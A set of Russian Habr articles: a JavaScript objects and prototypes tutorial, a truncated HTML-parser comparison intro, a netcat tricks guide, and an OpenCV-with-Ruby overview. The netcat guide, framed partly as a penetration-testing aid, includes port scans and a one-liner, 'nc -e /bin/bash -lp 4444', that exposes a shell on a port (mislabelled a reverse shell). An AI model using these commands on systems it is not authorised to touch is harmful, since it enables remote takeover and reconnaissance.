
Объект в JavaScript создаётся с помощью функции **Object.create**. Эта функция из родителя и опционального набора свойств создаёт новую сущность. Пока что мы не будем беспокоиться о параметрах.
Пустой объект — это объект без родителя, без свойств. Посмотрим на синтакс создания такого объекта в JavaScript:
```
var mikhail = Object.create(null)
```
##### 1.2. Создание свойств
Так, значит у нас уже есть объект, но у него пока нет свойств — мы должны исправить эту ситуацию для описания нашего объекта **Mikhail**.
Свойства в JavaScript являются динамическими. Это означает, что мы их можем создавать или удалять в любое время. Свойства уникальны в том смысле, что ключ свойства внутри объекта соответствует ровно одному значению.
Создадим новые свойства через функцию **Object.defineProperty**, которая в качестве аргументов использует объект, имя свойства для создания и дескриптор, описывающий семантику свойства.
```
Object.defineProperty(mikhail, 'name', { value: 'Mikhail'
, writable: true
, configurable: true
, enumerable: true })
Object.defineProperty(mikhail, 'age', { value: 19
, writable: true
, configurable: true
, enumerable: true })
Object.defineProperty(mikhail, 'gender', { value: 'Male'
, writable: true
, configurable: true
, enumerable: true })
```
Функция **Object.defineProperty** создаёт новое свойство, если свойство с данным ключём ранее не существовало (в противном случае произойдёт обновление семантики и значения существующего свойства).
Кстати, вы также можете использовать **Object.defineProperties** когда необходимо добавить больше одного свойства в объект:
```
Object.defineProperties(mikhail, { name: { value: 'Mikhail'
, writable: true
, configurable: true
, enumerable: true }
, age: { value: 19
, writable: true
, configurable: true
, enumerable: true }
, gender: { value: 'Male'
, writable: true
, configurable: true
, enumerable: true }})
```
Очевидно, что оба вызова аналогичны, они вполне конфигурируемы, но не предназначены для конечного пользователя кода. Лучше создать уровень абстракции над ними.
##### 1.3. Дескрипторы
Маленькие объекты, которые содержат в себе семантику, называются дескрипторами (мы их использовали при вызове **Object.defineProperty**). Дескрипторы бывают одного из двух типов — дескрипторы данных и дескрипторы доступа.
Оба типа дескрипторов содержат флаги, которые определяют как свойство будет рассматриваться языком. Если флаг не установлен, то его значение по умолчанию **false** (к сожалению это не всегда хорошее значение по умолчанию, что влечёт возрастание объёма описания дескрипторов).
Рассмотрим некоторые флаги:
* **writable** — значение свойства может быть изменено, используется только для дескрипторов данных.
* **configurable** — тип свойства может быть изменён или свойство может быть удалено.
* **enumerable** — свойство используется в общем перечислении.
Дескрипторы данных таковы, что определяют конкретное значение, которое соответствует дополнительному **value**-параметру, описывающему конкретные данные, привязанные к свойству:
* **value** — значение свойства
Дескрипторы доступа определяют доступ к конкретному значению через getter-ы и setter-ы функций. Если не установлены, то по умолчанию равны **undefined**.
* **get()** — функция вызывается без аргументов, когда происходит запрос к значению свойства.
* **set(new\_value)** — функция вызывается с аргументом — новым значением для свойства, когда пользователь пытается
модифицировать значение свойства.
##### 1.4. Стремимся к лаконичности
К счастью, дескрипторы свойств — это не единственный путь работать со свойствами в JavaScript — их можно создавать более лаконично.
JavaScript также понимает ссылки на свойства, используя так называемую скобочную запись. Основное правило записывается следующим образом:
```
::= "[" "]"
```
Тут **identifier** — это переменная, которая хранит объект, содержащий свойство, значение которого мы хотим установить, а **expression** — любое валидное JavaScript-выражение, определяющее имя свойства. Нет ограничений на то, какое имя может иметь свойство, всё позволяется.
Таким образом, мы можем переписать предыдущий пример:
```
mikhail['name'] = 'Mikhail'
mikhail['age'] = 19
mikhail['gender'] = 'Male'
```
На заметку: все имена свойств в конечном счёте конвертируются в строку, т.е. записи **object[1]**, **object[[1]]**, **object['1']** и **object[variable]** (где значение **variable** равно 1) эквивалентны.
Существует другой способ обращения к свойству, который называется точечной записью. Он выглядит проще и лаконичнее, чем скобочная альтернатива. Однако, при этом способе имя свойство должно соответствовать правилам [валидного JavaScript-идентификатора](http://es5.github.com/#x7.6) и не может быть представлено выражением (т.е. нельзя использовать переменные).
Общее правило для точечной записи:
```
::= "."
```
Таким образом, предыдущий пример стал ещё более красивым:
```
mikhail.name = 'Mikhail'
mikhail.age = 19
mikhail.gender = 'Male'
```
Оба варианта синтаксиса выполняют эквивалентный процесс создания свойств, с выставлением семантических флагов в значение **true**.
##### 1.5. Доступ к свойствам
Очень просто получить значение, хранящиеся в заданном свойстве — синтаксис очень похож на создание свойства с той лишь разницей, что в нём нет присваивания.
Например, если мы хотим узнать возраст Миши, то мы напишем:
```
mikhail['age']
// => 19
```
Но если мы попробуем получить значение свойства, которого не существует в нашем объекте, то мы получим **undefined**:
```
mikhail['address']
// => undefined
```
##### 1.6. Удаление свойств
Для удаления свойства из объекта в JavaSCript предусмотрен оператор **delete**. К примеру, если вы хотите удалить свойство **gender** из нашего объекта **mikhail**:
```
delete mikhail['gender']
// => true
mikhail['gender']
// => undefined
```
Оператор **delete** вернёт **true**, если свойство удалено, и **false**в противном случае. Не будем углубляться в то, как работает этот оператор. Но если вам всё-таки интересно, то вы можете почитать [самую прекрасную статью о том как работает delete](http://perfectionkills.com/understanding-delete/).
##### 1.6. Getter-ы и setter-ы
Getter-ы и setter-ы обычно используются в классических объектно-ориентированных языках для обеспечения инкапсуляции. Они не особо нужны в JavaScript, но, у нас динамический язык, и ~~я против этой функциональности~~.
Но, с любой точки зрения, они позволяет обеспечить proxy для запросов на чтение и запись свойств. Например, у нас были отдельные слоты для имени и фамилии, но мы хотим иметь удобный способ читать и устанавливать их.
Для начала, создадим имя и фамилию нашего друга, описав соответствующие свойства:
```
Object.defineProperty(mikhail, 'first_name', { value: 'Mikhail'
, writable: true })
Object.defineProperty(mikhail, 'last_name', { value: 'Weiß'
, writable: true })
```
Затем мы опишем общий способ получения и установки сразу двух свойств за один раз — назовём их объединение **name**:
```
// () → String
// Returns the full name of object.
function get_full_name() {
return this.first_name + ' ' + this.last_name
}
// (new_name:String) → undefined
// Sets the name components of the object, from a full name.
function set_full_name(new_name) { var names
names = new_name.trim().split(/\s+/)
this.first_name = names['0'] || ''
this.last_name = names['1'] || ''
}
Object.defineProperty(mikhail, 'name', { get: get_full_name
, set: set_full_name
, configurable: true
, enumerable: true })
```
Теперь, каждый раз когда мы попытаемся узнать значение свойства **name** нашего друга на самом деле вызовется функция **get\_full\_name**:
```
mikhail.name
// => 'Mikhail Weiß'
mikhail.first_name
// => 'Mikhail'
mikhail.last_name
// => 'Weiß'
mikhail.last_name = 'White'
mikhail.name
// => 'Mikhail White'
```
Мы также можем установить **name** объекта, обратившись к соответствующему свойству, но на самом деле вызов **set\_full\_name** выполнит всю грязную работу:
```
mikhail.name = 'Michael White'
mikhail.name
// => 'Michael White'
mikhail.first_name
// => 'Michael'
mikhail.last_name
// => 'White'
```
Есть сценарии, в которых действительно удобно так делать, но стоит помнить, что такой механизм работает [очень медленно](http://jsperf.com/getter-setter/8).
Кроме того, следует учитывать что getter-ы и setter-ы обычно используются в других языках для инкапсуляции, а в ECMAScript 5 вы всё ещё не можете так делать — все свойства объекта являются публичными.
##### 1.8. Перечисление свойств
Ввиду того, что свойства являются динамическими, JavaScript обеспечивает функционал по проверке набора свойств объекта. Существует два способа перечисления всех свойств объекта, зависящих от того, какой вид свойств вас интересует.
Первый способ заключается в вызове функции **Object.getOwnPropertyNames**, которая вернёт вам **Array**, содержащий имена всех свойств, установленных для данного объекта — мы будет называть эти свойства *собственными*. Например, посмотрим, что мы знаем о Мише:
```
Object.getOwnPropertyNames(mikhail)
// => [ 'name', 'age', 'gender', 'first_name', 'last_name' ]
```
Второй способ заключается в использовании **Object.keys**, который вернёт список собственных свойств, которые помечены флагом **enumerable** :
```
Object.keys(mikhail)
// => [ 'name', 'age', 'gender' ]
```
##### 1.9. Литералы
Простой способ создать объект заключается в использовании литерального синтаксиса JavaScript. Литеральный объект определяет новый объект, родитель которого **Object.prototype** (о родителях поговорим немного позже).
В любом случае, синтаксис литеральных объектов позволяет определять простые объекты и инициализировать их свойства. Перепишем пример создания объекта **Mikhail**:
```
var mikhail = { first_name: 'Mikhail'
, last_name: 'Weiß'
, age: 19
, gender: 'Male'
// () → String
// Returns the full name of object.
, get name() {
return this.first_name + ' ' + this.last_name }
// (new_name:String) → undefined
// Sets the name components of the object,
// from a full name.
, set name(new_name) { var names
names = new_name.trim().split(/\s+/)
this.first_name = names['0'] || ''
this.last_name = names['1'] || '' }
}
```
Невалидные имена свойств могут быть заключены в кавычки. Учитывайте, что запись для getter/setter в литеральном виде определяется анонимными функциями. Если вы хотите связать ранее объявленную функцию с getter/setter, то вы должны использовать метод **Object.defineProperty**.
Посмотрим на общее правила литерального синтаксиса:
```
::= "{" "}"
;
::= ["," ]\*
;
::=
|
|
;
::= ":"
;
::= "get"
:
:
;
::= "set"
:
:
;
::=
|
;
```
Литеральные объекты могут появляться внутри выражений в JavaScript. Из-за некоторой неоднозначности новички иногда путаются:
```
// This is a block statement, with a label:
{ foo: 'bar' }
// => 'bar'
// This is a syntax error (labels can't be quoted):
{ "foo": 'bar' }
// => SyntaxError: Invalid label
// This is an object literal (note the parenthesis to force
// parsing the contents as an expression):
({ "foo": 'bar' })
// => { foo: 'bar' }
// Where the parser is already expecting expressions,
// object literals don't need to be forced. E.g.:
var x = { foo: 'bar' }
fn({foo: 'bar'})
return { foo: 'bar' }
1, { foo:
```
#### 2. Методы
До сих пор объект **Mikhail** имел только слоты для хранения данных (ну, за исключением getter/setter для свойства **name**). Описание действий, которые можно делать с объектом делается в JavaScript очень просто. Просто — потому что в JavaScript нет разницы между манипулированием такими вещами, как **Function**, **Number**, **Object**. Всё делается одинаково (не забываем, что функции в JavaScript являются сущностями первого класса).
Опишем действие над данным объектом, просто установив функцию, как значение нашего свойства. К примеру, мы хотим, чтобы Миша мог приветствовать других людей:
```
// (person:String) → String
// Greets a random person
mikhail.greet = function(person) {
return this.name + ': Why, hello there, ' + person + '.'
}
```
После выставления значения свойства, мы можем использовать аналогичный способ для выставления конкретных данных, связанных с объектом. Таким образом, доступ к свойствам будет возвращать ссылку на функцию, хранящуюся в нём, которую мы можем вызвать:
```
mikhail.greet('you')
// => 'Michael White: Why, hello there, you.'
mikhail.greet('Kristin')
// => 'Michael White: Why, hello there, Kristin.'
```
##### 2.1. Динамический **this**
Следует учитывать одну вещь при описании функции **greet** — эта функция должна обращаться к getter/setter свойства **name**, а для этого она использует магическую переменную **this**.
Она хранит в себе ссылку на объект, которому принадлежит исполняющаяся функция. Это не обязательно означает, что **this** всегда равно объекту, в котором функция *хранится*. Нет, JavaScript не настолько эгоистичен.
Функции являются [generic](http://en.wikipedia.org/wiki/Generic_function)-ами. Т.е. в JavaScript переменная **this** определяет динамическую ссылку, которая разрешается в момент исполнения функции.
Процесс динамического разрешения **this** обеспечивает невероятно мощный механизм для динамизации объектной ориентированности JavaScript и компенсирует отсутствие строгого соответствия заданным структурам (т.е. классам). Это означает, что можно применить функцию к любому объекту, который отвечает требованиям запуска, независимо от того, как устроен объект (как и в [CLOS](http://en.wikipedia.org/wiki/Common_Lisp_Object_System)).
##### 2.2. Разрешение **this**
Существует четыре различных способа разрешения **this** в функции, зависящие от того, как функция вызывается: непосредственно, как метод, явно применяется, как конструктор. Мы посмотрим первые три, а к конструкторам вернёмся позже.
Для следующих примеров вы примем:
```
// Returns the sum of the object's value with the given Number
function add(other, yet_another) {
return this.value + other + (yet_another || 0)
}
var one = { value: 1, add: add }
var two = { value: 2, add: add }
```
###### 2.2.1 Вызов как метод
Если функция вызывается, как метод объекта, то **this** внутри функции ссылается на сам объект. Т.е. когда мы явно указываем какой объект выполняет действие, то объект и будет значением **this** в нашей функции.
Это произойдёт, когда мы вызовем **mikhail.greet()**. Эта запись говорит JavaScript-у, что мы хотим применить действие **greet** к объекту **mikhail**.
```
one.add(two.value) // this === one
// => 3
two.add(3) // this === two
// => 5
one['add'](two.value) // brackets are cool too
// => 3
```
###### 2.2.2 Непосредственный вызов
Когда функция вызывается непосредственно, то **this** разрешается в глобальный объект движка (**window** в браузере, **global** в Node.js)
```
add(two.value) // this === global
// => NaN
// The global object still has no `value' property, let's fix that.
value = 2
add(two.value) // this === global
// => 4
```
###### 2.2.3. Явное применение
В заключении, функция может быть явно применена к любому объекту, несмотря на то, есть ли в объекте соответствующее свойство или нет. Эта функциональность достигается с помощью методов **call** или **apply**.
Различие между двумя методами заключается в параметрах передаваемых в функцию и времени исполнения — **apply** работает примерно в 55 раз медленнее, чем непосредственный вызов, а вот **call** обычно не особо хуже. Всё очень зависит от текущего движка, так что используйте [Perf test](http://jsperf.com/), чтобы быть уверенными — не оптимизируйте код раньше времени.
В любом случае, **call** ожидает объект, как первый параметр функции, за которым следуют обычные аргументы исходной функции:
```
add.call(two, 2, 2) // this === two
// => 6
add.call(window, 4) // this === global
// => 6
add.call(one, one.value) // this === one
// => 2
```
С другой стороны, **apply** позволяет описывать вторым параметром массив параметров исходной функции:
```
add.apply(two, [2, 2]) // equivalent to two.add(2, 2)
// => 6
add.apply(window, [ 4 ]) // equivalent to add(4)
// => 6
add.apply(one, [one.value]) // equivalent to one.add(one.value)
// => 2
```
На заметку. Учтите, что разрешение **this** в **null** или **undefined** зависит от семантики используемого движка. Обычно результат бывает таким же, как и применение функции к глобальному объекту. Но если движок работает в [strict mode](https://developer.mozilla.org/en/JavaScript/Strict_mode), то **this** будет разрешено как и ожидается — ровно в ту вещь, к которой применяется:
```
window.value = 2
add.call(undefined, 1) // this === window
// => 3
void function() {
"use strict"
add.call(undefined, 1) // this === undefined
// => NaN
// Since primitives can't hold properties.
}()
```
##### 2.3. Связывание методов
Отвлечёмся от динамической сущности функций в JavaScript, пойдём по пути создания функций, связывая их с определёнными объектами, так чтобы **this** внутри функции всегда указывал на данный объект, несмотря на то, как он вызывается — как метод объекта или непосредственно.
Функция обеспечивает функциональность, называемую **bind**: берётся объект и дополнительный параметр (очень похоже на вызов **call**) и возвращается новая функция, которая будет применять параметры к исходной функции при вызове:
```
var one_add = add.bind(one)
one_add(2) // this === one
// => 3
two.one_adder = one_add
two.one_adder(2) // this === one
// => 3
one_add.call(two) // this === one
// => 3
```
#### 3. Наследование
До сих пор мы видели, как объекты могут определять своё поведение и как мы можем использовать их действия на других объектах, но, мы до сих пор не увидели нормального пути для повторного использования кода и его расширяемости.
Вот тут-то нам и пригодится наследование. Оно позволит разделить задачи, в которых объекты определяют специализированное поведение от создания общего поведения для других объектов.
Модель прототипирования идёт дальше. Хоть она и поддерживает такие технологии, как «selective extensibility» и «behaviour sharing», но мы их не будем особо изучать. Печальная вещь: конкретные модели прототипного ОО, реализованные в JavaScript несколько ограниченны. Мы можем обойти эти ограничения, но накладные расходы будут велики.
##### 3.1. Прототипы
Наследование в JavaScript осуществляется через клонирование поведения объекта и расширение его специализированным поведением. Объект, поведение которого клонируют, называется *прототипом*.
Прототип — это обычный объект, который делится своим поведением с другими объектами — в этом случае он выступает в качестве родителя.
Концепт клонирования поведения не означает, что вы будете иметь две различные копии одной и той же функции или данных. На самом деле JavaScript реализует наследование через делегирование, т.е. все свойства хранятся в родителе, а доступ к ним расширен через ребёнка.
Как упоминалось ранее, родитель (или **[[Prototype]]**) объекта определяется вызовом **Object.create** с первым аргументом, ссылающимся на объект-родитель.
Вернёмся к примеру с Мишей. Выделим его имя и способность приветствовать людей в отдельный объект, который поделится с Мишей своим поведением. Вот как будет выглядеть наша модель:

Реализуем её на JavaScript:
```
var person = Object.create(null)
// Here we are reusing the previous getter/setter functions
Object.defineProperty(person, 'name', { get: get_full_name
, set: set_full_name
, configurable: true
, enumerable: true })
// And adding the `greet' function
person.greet = function (person) {
return this.name + ': Why, hello there, ' + person + '.'
}
// Then we can share those behaviours with Mikhail
// By creating a new object that has it's [[Prototype]] property
// pointing to `person'.
var mikhail = Object.create(person)
mikhail.first_name = 'Mikhail'
mikhail.last_name = 'Weiß'
mikhail.age = 19
mikhail.gender = 'Male'
// And we can test whether things are actually working.
// First, `name' should be looked on `person'
mikhail.name
// => 'Mikhail Weiß'
// Setting `name' should trigger the setter
mikhail.name = 'Michael White'
// Such that `first_name' and `last_name' now reflect the
// previously name setting.
mikhail.first_name
// => 'Michael'
mikhail.last_name
// => 'White'
// `greet' is also inherited from `person'.
mikhail.greet('you')
// => 'Michael White: Why, hello there, you.'
// And just to be sure, we can check which properties actually
// belong to `mikhail'
Object.keys(mikhail)
// => [ 'first_name', 'last_name', 'age', 'gender' ]
```
##### 3.2 Но как же **[[Prototype]]** работает?
Как вы видели в прошлом примере, ни одно из свойств, определённых в **Person** мы не определяли явно в **Mikhail**, но всё же смогли получить к ним доступ. Это произошло благодаря тому, что JavaScript реализует делегирование доступа к свойствам, т.е. свойство ищется через всех родителей объекта.
Эта цепь родителей определяется скрытым слотом в каждом объекте, который называется **[[Prototype]]**. Вы не можете изменить его непосредственно, существует только один способ задать ему значение — при создании нового объекта.
Когда свойство запрашивается из объекта, движок сначала пытается получить свойство из целевого объекта. Если свойство не найдено, то рассматривается непосредственный родитель объекта, затем родитель родителя и т.д.
Это означает, что мы можем изменить поведение прототипа в середине программы, то автоматически изменится поведение всех объектов, которые были от него унаследованы. Например, пусть мы хотим изменить приветствие по умолчанию:
```
// (person:String) → String
// Greets the given person
person.greet = function(person) {
return this.name + ': Harro, ' + person + '.'
}
mikhail.greet('you')
// => 'Michael White: Harro, you.'
```
##### 3.3. Перегрузка свойств
Так, прототипирование (т.е. наследование) используется для того, чтобы можно было поделиться данными с другими объектами. Причём этот способ работает быстро и экономичен по отношению к памяти, т.к. мы всегда имеем только один экземпляр используемых данных.
Но что если мы хотим добавить специализированное поведение, которым можно было бы делиться с другим объектами? Мы уже видели как объекты определяют своё поведение с помощью свойств, специализированное поведение определяется аналогичным образом — вы просто устанавливаете значение нужному свойству.
Для лучшей демонстрации положим, что **Person** реализует только обобщённое приветствие, а каждый наследник **Person** будет реализовывать своё уникальное приветствие. Также добавим новую персону в наш сценарий, чтобы лучше показать как расширяется объект:

Учтите, что и **mikhail**, и **kristin** определяют собственную версию метода **greet**. В этом случае мы вызовем метод **greet** из собственной версии поведения объекта, а не обобщённый метод **greet**, унаследованный от **Person**:
```
// Here we set up the greeting for a generic person
// (person:String) → String
// Greets the given person, formally
person.greet = function(person) {
return this.name + ': Hello, ' + (person || 'you')
}
// And a greeting for our protagonist, Mikhail
// (person:String) → String
// Greets the given person, like a bro
mikhail.greet = function(person) {
return this.name + ': \'sup, ' + (person || 'dude')
}
// And define our new protagonist, Kristin
var kristin = Object.create(person)
kristin.first_name = 'Kristin'
kristin.last_name = 'Weiß'
kristin.age = 19
kristin.gender = 'Female'
// Alongside with her specific greeting manners
// (person:String) → String
// Greets the given person, sweetly
kristin.greet = function(person) {
return this.name + ': \'ello, ' + (person || 'sweetie')
}
// Finally, we test if everything works according to the expected
mikhail.greet(kristin.first_name)
// => 'Michael White: \'sup, Kristin'
mikhail.greet()
// => 'Michael White: \'sup, dude'
kristin.greet(mikhail.first_name)
// => 'Kristin Weiß: \'ello, Michael'
// And just so we check how cool this [[Prototype]] thing is,
// let's get Kristin back to the generic behaviour
delete kristin.greet
// => true
kristin.greet(mikhail.first_name)
// => 'Kristin Weiß: Hello, Michael'
```
*Продолжение следует...* | https://habr.com/ru/post/153365/ | null | ru | null |
# Парсеров всем! Анализируем и тестируем существующие HTML парсеры
Всем привет!
После публикации [предыдущей статьи](https://habrahabr.ru/post/277031/) на почту прилетело не мало писем с просьбой показать и доказать, чем же одно решение лучше другого.
Я, воодушевленно принялся сравнивать, но всё, как обычно, немного сложнее, чем кажется с первого взгляда.
Да, в этой статье я предлагаю выложить все парсеры на стол и измерить!
**Приступим!**
Прежде чем что-то сравнивать, нам нужно понять: что же мы собственно хотим сравнить?! А сравнить мы хотим хтмл парсеры, но вот что такое хтмл парсер?
Хтмл парсер это:
1. Токенизатор (Tokenizer) — разбивка текста на токены
2. Построение дерева (Tree Builder) — размещение токенов «в нужные позиции» в дереве
3. Последующая работа с деревом
Человек «с мороза» может сказать: — «Не обязательно строить дерево для парсинга хтмл, ведь достаточно получить токены». И к сожалению, будет не прав.
Дело в том, что для правильной токенизации хтмл нам необходимо иметь дерево под рукой. Пункт 1 и 2 неразделимы.
Приведу два примера:
Первый: | https://habr.com/ru/post/279409/ | null | ru | null |
# Полезные трюки при работе с netcat

В данной статье я рассмотрю популярную сетевую утилиту netcat и полезные трюки при работе с ней.
Netcat — утилита Unix, позволяющая устанавливать соединения TCP и UDP, принимать оттуда данные и передавать их. Несмотря на свою полезность и простоту, многие не знают способы ее применения и незаслуженно обходят ее стороной.
С помощью данной утилиты можно производить некоторые этапы при проведении тестирования на проникновение. Это может быть полезно, когда на атакованной машине отсутствуют (или привлекут внимание) установленные пакеты, есть ограничения (например IoT/Embedded устройства) и т.д.
Что можно сделать с помощью netcat:
* Сканировать порты;
* Перенаправлять порты;
* Производить сбор баннеров сервисов;
* Слушать порт (биндить для обратного соединения);
* Скачивать и закачивать файлы;
* Выводить содержимое raw HTTP;
* Создать мини-чат.
Вообще с помощью netcat можно заменить часть unix утилит, поэтому этот инструмент можно считать неким комбайном для выполнения тех или иных задач.
Практические примеры
--------------------
Во многих случаях при необходимости проверки того или иного хоста используют телнет, либо собственные сервисные службы для выявления хоста или баннера. Как нам может помочь netcat:
### Проверка наличия открытого TCP-порта 12345
```
$ nc -vn 192.168.1.100 12345
```
> nc: connect to 192.168.1.100 12345 (tcp) failed: Connection refused
```
$ nc -v 192.168.1.100 22
```
> Connection to 192.168.1.100 22 port [tcp/ssh] succeeded!
>
> SSH-2.0-OpenSSH
### Сканирование TCP-портов с помощью netcat:
```
$ nc -vnz 192.168.1.100 20-24
```
При таком сканировании не будет соединение с портом, а только вывод успешного соединения:
> nc: connectx to 192.168.1.100 port 20 (tcp) failed: Connection refused
>
> nc: connectx to 192.168.1.100 port 21 (tcp) failed: Connection refused
>
> found 0 associations
>
> found 1 connections:
>
> 1: flags=82
>
> outif en0
>
> src 192.168.1.100 port 50168
>
> dst 192.168.1.100 port 22
>
> rank info not available
>
> TCP aux info available
>
> Connection to 192.168.1.100 port 22 [tcp/\*] succeeded!
>
> nc: connectx to 192.168.1.100 port 23 (tcp) failed: Connection refused
>
> nc: connectx to 192.168.1.100 port 24 (tcp) failed: Connection refused
### Сканирование UDP-портов.
Для сканирования UDP портов с помощью nmap необходимы root привилегии. Если их нет — в этом случае нам тоже может помочь утилита netcat:
```
$ nc -vnzu 192.168.1.100 5550-5560
```
> Connection to 192.168.1.100 port 5555 [udp/\*] succeeded!
### Отправка UDP-пакета
```
$ echo -n "foo" | nc -u -w1 192.168.1.100 161
```
Это может быть полезно при взаимодействии с сетевыми устройствами.
### Прием данных на UDP-порту и вывод принятых данных
```
$ nc -u localhost 7777
```
После первого сообщения вывод будет остановлен. Если необходимо принять несколько сообщений, то необходимо использовать while true:
```
$ while true; do nc -u localhost 7777; done
```
Передача файлов. С помощью netcat можно как получать файлы, так и передавать на удаленный хост:
```
nc 192.168.1.100 5555 < 1.txt
```
```
nc -lvp 5555 > /tmp/1.txt
```
### Netcact в роли простейшего веб-сервера.
Netcat может выполнять роль простейшего веб-сервера для отображения html странички.
```
$ while true; do nc -lp 8888 < index.html; done
```
C помощью браузера по адресу: [http://хост](http://%D1%85%D0%BE%D1%81%D1%82) netcat:8888/index.html. Для использования стандартного порта веб-сервера под номером 80 вам придется запустить nc c root привелегиями:
```
$ while true; do sudo nc -lp 80 < test.html; done
```
### Чат между узлами
На первом узле (192.168.1.100):
```
$ nc -lp 9000
```
На втором узле:
```
$ nc 192.168.1.100 9000
```
После выполнения команд все символы, введенные в окно терминала на любом из узлов появятся в окне терминала другого узла.
### Реверс-шелл
С помощью netcat можно организовать удобный реверс-шелл:
```
nc -e /bin/bash -lp 4444
```
Теперь можно соединиться с удаленного узла:
```
$ nc 192.168.1.100 4444
```
Не стоит опускать руки, если нет тех или иных инструментов, зачастую довольно громоздких, иногда задачу можно решить подручными средствами. | https://habr.com/ru/post/336596/ | null | ru | null |
# ComputerVision (Ruby & OpenCV)

*Автор: Людмила Дежкина, Senior Full Stack developer*
OpenCV — известная библиотека компьютерного зрения широкого назначения с открытым исходным кодом. Я расскажу, что можно делать с помощью OpenCV, как работает библиотека, как ее использовать на Ruby. Я успела поучаствовать в двух проектах, где она применялась. В обоих случаях мы использовали в конечном варианте не Ruby, но именно Ruby очень удобен на первом этапе, когда требуется создать прототип будущей системы, чтобы просто посмотреть, как OpenCV будет выполнять требуемые задачи. Если все в порядке, после этого приложение пишется с этим же алгоритмом на другом языке. А чтобы использовать OpenCV именно на Ruby, есть соответствующий гем.
Основные части библиотеки — интерпретация изображений и алгоритмы машинного обучения. Список возможностей, предоставляемых OpenCV, весьма обширен:
* интерпретация изображений;
* калибровка камеры по эталону;
* устранение оптических искажений;
* определение сходства;
* анализ перемещения объекта;
* определение формы объекта и слежение за объектом;
* 3D-реконструкция;
* сегментация объекта;
* распознавание жестов.
Сейчас OpenCV используется во многих сферах. Вот несколько интересных примеров:
1. Google:
1. Google self-driving car — в беспилотных автомобилях Google OpenCV используется для разработки прототипа распознавания окружающей обстановки;
(сегодня построенная система основывается преимущественно на LIDAR — в связи с трудностями распознавания при плохом освещении)
2. Google Glass — в этих очках 3D-реконструкция изображения построена на OpenCV;
3. Google Mobile;
2. Робототехника и Arduino;
3. Промышленное производство — иногда какой-нибудь завод делает на OpenCV систему подсчета деталей или что-то вроде того.
Сложно или интересно?
---------------------
Хотя порой трудно сказать, какие данные можно считать действительно «большими», в случае с OpenCV таких сомнений нет: так, self-driving car может обрабатывать по приблизительных подсчетах около 1 Гб/с, и это действительно — большие данные. Для сравнения, человеческий мозг обрабатывает ~ 45 Мб — 3Гб/с — это зависит, в частности, от освещенности помещения.
Что касается многочисленных алгоритмов OpenCV, среди них есть и сложные, и простые. Есть, в частности, алгоритмы для фильтрации, тензоры (по сути, одномерные массивы).
Также в OpenCV применяются технологии машинного (machine learning) и глубинного обучения (deep learning), так как распознавание частично построено на нейронных сетях. Deep learning и machine learning — весьма интересная тема, изучать которую советую по курсам на Coursera. Что касается темы компьютерного зрения вообще, я советую вот эту книгу:

**Из чего состоит OpenCV?**
---------------------------

**CXCORE** (собственно ядро), как ни странно, с точки зрения программирования устроено элементарно. Оно содержит базовые структуры данных и алгоритмы:
* базовые операции над многомерными числовыми массивами — они позволяют, например, перемножить матрицу на вектор, перемножить две матрицы и т. д.;
* матричная алгебра, математические функции, генераторы случайных чисел — чтобы с этим работать, достаточно знать название нужной функции, и все;
* запись/восстановление структур данных в/из XML;
* базовые функции 2D графики — с их помощью можно, например, нарисовать змейку.
**CV** — это модуль обработки изображений и компьютерного зрения. Он включает:
* базовые операции над изображениями (фильтрация, геометрические преобразования, преобразование цветовых пространств и т. д.);
* анализ изображений (выбор отличительных признаков, морфология, поиск контуров, гистограммы);
* анализ движения, слежение за объектами;
* обнаружение объектов, в частности лиц;
* калибровку камер и элементы восстановления пространственной структуры.
Геометрические преобразования, между прочим — это очень важная часть библиотеки: ведь когда вы пытаетесь что-то построить, зачастую нужно учитывать поворот и угол камеры.
**HighGUI** — модуль для ввода/вывода изображений и видео, создания пользовательского интерфейса. Модуль выполняет следующие функции:
* захват видео с камер и из видео файлов, чтение/запись статических изображений;
* функции для организации простого UI (все демо-приложения используют HighGUI).
**ML** — встроенные алгоритмы машинного обучения, работающие из коробки, хотя в 3-й версии от них постепенно отказываются, потому чтохорошие алгоритмы машинного обучения сейчас разрабатывают другие компании (о них будет сказано далее).
**CvCam** — все, что вы можете делать с видео (захват камеры, обнаружение, слайсинг и т. д.)
**Cvaux** — это экспериментальные и устаревшие функции:
* пространственное зрение: стереокалибрация, самокалибрация;
* поиск стереосоответствия, клики в графах;
* нахождение и описание черт лица.
Примеры патентов или стартапов
------------------------------
Хороший пример одного из последних успешных стартапов, использующих OpenCV, —виртуальная примерочная от компании [Zugara](http://zugara.com/virtual-dressing-room-technology), обеспечивающая действительно высокую конверсию. Как она работает? Алгоритм приблизительно следующий: она фотографирует пользователя и считает расстояние до его лица. Затем пользователь вводит несколько своих размеров, и примерочная обсчитывает что-то из одежды, приглянувшейся покупателю. Есть, впрочем, и еще одна значительная часть в этой системе — AutoCAD-модель: каждая вещь перед тем, как вы будете ее примерять, проходит 3D-реконструкцию.
Второй хороший пример применения OpenCV — система распознавания автомобильных номеров на дорогах. Точность такой системы, однако — до 90 %, так как многое зависит от качества съемки, от скорости машины, от того, насколько загрязнен номер и т. д.
Нейронные сети (механизмы обучения)
-----------------------------------
